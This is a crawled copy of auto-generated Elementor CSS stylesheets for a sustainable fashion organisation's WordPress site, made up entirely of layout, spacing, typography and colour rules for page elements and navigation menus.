.elementor-element.elementor-element-64a20e1{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-f04ea66{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:1;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-f04ea66:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;}.elementor-16084 .elementor-element.elementor-element-f54bb6d{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-9d8a913{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-100579a{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-3237aed{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-de848de{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-de848de.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-a5b7f88{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-681f12e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-681f12e .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-681f12e .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-2c80a08{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-2c80a08.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-2e1f8d5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-4d79ed0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-4d79ed0 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-4d79ed0 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-4804ba0{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-4804ba0.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-ae399bf{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-fbbd940{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-fbbd940 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-fbbd940 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-8ae9efa{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-8ae9efa.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-1c56a6f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-fe94abc{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-2ce1775{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6922c13{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-8f876eb{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:1;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-8f876eb:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;}.elementor-16084 .elementor-element.elementor-element-4e4812f{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-d1def32{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-e0eaa87{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-181e5c5{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-181e5c5.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-4067517{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-098f447{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-27c8f4b{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-27c8f4b.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-aafa010{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-b258d73{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-c3aac7e{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-c3aac7e.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-35c93c8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-5ec93e6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-c08fdb8{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-c08fdb8.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-234ebd7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-2e9ce09{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-3e0916b{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6d2699a{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-fb80e33{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-bec4b36{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-16084 .elementor-element.elementor-element-6e6c737{--width:80%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-a77a49c{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-2f54f06{--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-2f54f06.e-con{--order:99999 /* order end hack */;}.elementor-16084 .elementor-element.elementor-element-6a5f607c{--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-43972339{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-16084 .elementor-element.elementor-element-6606f1d6{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-5bbea175{--margin-top:20%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:6%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6affd8b8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-2edc2442{--margin-top:0%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-16441cab{--margin-top:-25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-50a680f4{--spacer-size:90px;}.elementor-16084 .elementor-element.elementor-element-20eae73 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-16084 .elementor-element.elementor-element-1c05c0fc{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-1dac9b13{--margin-top:-20%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-1d8cd975{--spacer-size:90px;}.elementor-16084 .elementor-element.elementor-element-bade222 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-16084 .elementor-element.elementor-element-1a9bd863{--padding-top:0%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-7c8e5f3f{--margin-top:-20%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-1f8c228b{--spacer-size:90px;}.elementor-16084 .elementor-element.elementor-element-5dd016d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-16084 .elementor-element.elementor-element-598068f{padding:12% 5% 12% 5%;}.elementor-16084 .elementor-element.elementor-element-aecc053{margin-top:0px;margin-bottom:0px;padding:10% 10% 10% 10%;}.elementor-16084 .elementor-element.elementor-element-5bdb02c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-5bdb02c .elementor-heading-title{font-size:35px;}.elementor-16084 .elementor-element.elementor-element-41e10a0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-3b7fea5{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-9b051d9{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-a1380c4{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-a1380c4.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-dbbd09c{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-1bd3aff{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-1bd3aff.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-44cb74c{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-014f61d{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-014f61d.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-9da3306{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-501819e{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-501819e.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-2e91ae8{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-8be0ba2{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-8be0ba2.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-541616d{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sustainablefashioninnovation.org/wp-content/uploads/elementor/css/post-19786.css?ver=1769818617
body_size: 33090
content:
.elementor-19786 .elementor-element.elementor-element-1ad25dbb > .elementor-background-overlay{background-color:#030D00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19786 .elementor-element.elementor-element-1ad25dbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:7% 5% 7% 5%;}.elementor-19786 .elementor-element.elementor-element-1fe81235:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #00000045 52%);}.elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCFFCB2E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3% 0% 3% 0%;}.elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-element-populated, .elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-element-populated > .elementor-background-overlay, .elementor-19786 .elementor-element.elementor-element-1fe81235 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-19786 .elementor-element.elementor-element-73c96a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:4%;--margin-left:0%;--margin-right:0%;}.elementor-19786 .elementor-element.elementor-element-3bf08973{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19786 .elementor-element.elementor-element-dd391d6{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;}.elementor-19786 .elementor-element.elementor-element-dd391d6 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:55px;font-weight:600;text-transform:none;color:var( --e-global-color-95d3c3d );}.elementor-19786 .elementor-element.elementor-element-90fb024{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--padding-top:2%;--padding-bottom:2%;--padding-left:0%;--padding-right:2%;}.elementor-19786 .elementor-element.elementor-element-90fb024:not(.elementor-motion-effects-element-type-background), .elementor-19786 .elementor-element.elementor-element-90fb024 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-19786 .elementor-element.elementor-element-4a65e859{--display:flex;--min-height:25vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19786 .elementor-element.elementor-element-201c148{margin:-10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-19786 .elementor-element.elementor-element-201c148.elementor-element{--align-self:center;}.elementor-19786 .elementor-element.elementor-element-21068fa4{--display:flex;--min-height:25vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-63f0622e{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;}.elementor-19786 .elementor-element.elementor-element-63f0622e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-9b9aa1a );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19786 .elementor-element.elementor-element-271e1645{margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7f0face );}.elementor-19786 .elementor-element.elementor-element-271e1645 .e--pointer-framed .elementor-item:before,
					.elementor-19786 .elementor-element.elementor-element-271e1645 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7f0face );}.elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown .elementor-item, .elementor-19786 .elementor-element.elementor-element-271e1645 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-19786 .elementor-element.elementor-element-c775791{--display:flex;--min-height:25vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-6225b6d5{--display:flex;--min-height:25vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-19786 .elementor-element.elementor-element-25d341e3 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:#006064;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-19786 .elementor-element.elementor-element-369ece6e{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:-0.8px;word-spacing:0px;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-19786 .elementor-element.elementor-element-369ece6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-9b9aa1a );}.elementor-19786 .elementor-element.elementor-element-0fbe144{--display:flex;--min-height:25vh;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19786 .elementor-element.elementor-element-f122ee3{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:14px 14px;--row-gap:14px;--column-gap:14px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19786 .elementor-element.elementor-element-8bb59b8{margin:-2% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;}.elementor-19786 .elementor-element.elementor-element-8bb59b8 .elementor-heading-title{color:#006064;}.elementor-19786 .elementor-element.elementor-element-8378278{padding:0% 0% 2% 0%;}.elementor-19786 .elementor-element.elementor-element-8378278 .elementor-heading-title{font-size:15px;font-weight:400;text-transform:none;line-height:1em;color:var( --e-global-color-d1a6b32 );}.elementor-19786 .elementor-element.elementor-element-42df58e{--display:flex;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19786 .elementor-element.elementor-element-4da4773{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0% 0% 0% 0%;}.elementor-19786 .elementor-element.elementor-element-4da4773:not(.elementor-motion-effects-element-type-background), .elementor-19786 .elementor-element.elementor-element-4da4773 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-19786 .elementor-element.elementor-element-6cba93e{text-align:center;}.elementor-19786 .elementor-element.elementor-element-6cba93e .elementor-heading-title{font-family:"Jost", Sans-serif;font-weight:400;text-transform:none;color:#9B9B9B;}.elementor-19786 